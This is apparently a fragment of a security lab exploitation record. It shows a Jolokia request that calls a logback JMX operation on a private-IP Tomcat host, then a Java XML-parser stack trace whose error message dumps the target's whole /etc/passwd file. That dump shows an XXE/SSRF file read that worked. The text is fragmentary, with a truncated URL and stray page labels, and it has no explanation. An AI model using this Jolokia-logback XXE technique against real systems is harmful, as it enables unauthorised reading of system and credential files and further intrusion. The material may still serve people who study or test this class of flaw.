 192.168.233.247:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.j
1309
火狐官方站点 搜索引擎 ssrf工具 靶场
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)\n\tat
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1455)\n\tat
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)\n\tat
java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)\n\tat
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)\n\tat
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)\n\tat java.lang.Thread.run(Thread.java:748)\nCaused by:
java.net.MalformedURLException: no protocol: :root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin
\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:
\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin
\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool
\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin
\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manager:\/var\/list:\/usr\/sbin\/nologin
\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):\/var\/lib\/gnats:\/usr\/sbin\
/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/nologin\nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:\/run
\/systemd:\/bin\/false\nsystemd-network:x:101:103:systemd Network Management,,,:\/run\/systemd\/netif:\/bin\/false\nsystemd-
resolve:x:102:104:systemd Resolver,,,:\/run\/systemd\/resolve:\/bin\/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:\/run\/systemd:
\/bin\/false\nsyslog:x:104:108::\/home\/syslog:\/bin\/false\n_apt:x:105:65534::\/nonexistent:\/bin\/false\nmessagebus:x:106:110::\/var\
/run\/dbus:\/bin\/false\nuuidd:x:107:111::\/run\/uuidd:\/bin\/false\nlightdm:x:108:114:Light Display Manager:\/var\/lib\/lightdm:\/bin\/false
\nwhoopsie:x:109:116::\/nonexistent:\/bin\/false\navahi-autoipd:x:110:119:Avahi autoip daemon,,,:\/var\/lib\/avahi-autoipd:\/bin\/false
\navahi:x:111:120:Avahi mDNS daemon,,,:\/var\/run\/avahi-daemon:\/bin\/false\ndnsmasq:x:112:65534:dnsmasq,,,:\/var\/lib\/misc:\/bin\/false
\ncolord:x:113:123:colord colour management daemon,,,:\/var\/lib\/colord:\/bin\/false\nspeech-dispatcher:x:114:29:Speech Dispatcher,,,:\/var
\/run\/speech-dispatcher:\/bin\/false\nhplip:x:115:7:HPLIP system user,,,:\/var\/run\/hplip:\/bin\/false\nkernoops:x:116:65534:Kernel Oops
Tracking Daemon,,,:\/:\/bin\/false\npulse:x:117:124:PulseAudio daemon,,,:\/var\/run\/pulse:\/bin\/false\nrtkit:x:118:126:RealtimeKit,,,:\/proc:
\/bin\/false\nsaned:x:119:127::\/var\/lib\/saned:\/bin\/false\nusbmux:x:120:46:usbmux daemon,,,:\/var\/lib\/usbmux:\/bin\/false
\nyzt:x:1000:1000:yzt,,,:\/home\/yzt:\/bin\/bash\n\n\tat java.net.URL.<init>(URL.java:611)\n\tat java.net.URL.<init>(URL.java:508)\n\tat
java.net.URL.<init>(URL.java:457)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:620)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1304)\n\tat